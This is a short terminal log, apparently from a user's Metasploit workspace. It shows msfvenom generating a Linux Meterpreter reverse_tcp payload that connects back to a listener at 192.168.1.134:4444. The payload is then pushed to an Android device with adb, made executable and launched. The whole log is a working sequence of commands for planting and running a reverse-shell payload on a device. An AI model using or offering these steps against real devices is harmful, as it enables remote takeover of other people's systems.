 ~/Desktop/metasploit_workspace 08:50:41
❯ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.134 LPORT=4444 -f elf -o ~
/Desktop/metasploit_workspace/payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: /Users/manwelbugeja/Desktop/metasploit_workspace/payload.bin
~/Desktop/metasploit_workspace 9s 08:51:01
❯ adb push payload.bin /data/local/tmp
payload.bin: 1 file pushed, 0 skipped. 0.9 MB/s (207 bytes in 0.000s)
~/Desktop/metasploit_workspace 08:51:16
❯ adb shell chmod +x /data/local/tmp/payload.bin
~/Desktop/metasploit_workspace 08:51:55
❯ adb shell /data/local/tmp/payload.bin